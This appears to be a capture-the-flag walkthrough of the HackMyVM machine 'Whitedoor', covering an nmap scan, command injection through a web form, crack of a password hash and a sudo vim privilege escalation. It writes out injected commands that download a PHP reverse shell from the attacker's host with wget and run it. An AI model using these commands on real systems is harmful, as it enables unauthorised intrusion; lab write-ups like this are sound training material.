This time we are going to hack into another HackMyVM machine named Whitedoor, you can download it from here

First we have to find our target IP so we run an arp-scan

Then run an nmap scan to get more info
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-29 16:01 UTC
Stats: 0:00:03 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Nmap scan report for whitedoor (192.168.101.3)
Host is up (0.0018s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 13 Nov 16 22:40 README.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.101.9
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 3d:85:a2:89:a9:c5:45:d0:1f:ed:3f:45:87:9d:71:a6 (ECDSA)
|_ 256 07:e8:c5:28:5e:84:a7:b6:bb:d5:1d:2f:d8:92:6b:a6 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Home
MAC Address: 08:00:27:AD:20:26 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelUpon checking what’s on port 80 we encounter a form that might be vulnerable to command injection


We start testing and find out that only ls is allowed, lets try that

and there are a few files in there

Now we can try to inject commands into this (check this guide)
After some enumeration I found that we can list files in the system root and that we can access and write the /tmp directory so maybe we can download files into the system. First I’m gonna open an http server so I can serve files to the target machine, then download pentest monkey’s php reverse shell to gain an initial foothold into the system

Then start listening for incoming connections

And now im executing these commands into the website to download the shell, grant execution permission and run it
- ls | wget -O /tmp/php-reverse-shell.txt http://192.168.101.9:8081/php-reverse-shell.txt
- ls | mv /tmp/php-reverse-shell.txt /tmp/shell.php
- ls | chmod +x /tmp/shell.php
- ls | php /tmp/shell.php
After executing the last command I got my reverse shell

After some enumeration inside the machine i found a file inside /home/whiteshell/Desktop

It turned out to be a base64 encoded string, after decoding it resulted in whiteshell’s password which we used to log into ssh

I noticed that Gonzalo’s home folder is owned by whiteshell’s group, meaning we can enter and read its contents

By doing so I found two interesting files in /home/Gonzalo/Desktop

I saved and successfully cracked it using John the Ripper

Then we can use this password to log into the system

Enumerating some more I found that Gonzalo can execute vim as sudo without providing a password

And after checking our old reliable GTFOBins I found that it can be used to escalate privileges

And we successfully rooted this machine! 🙂
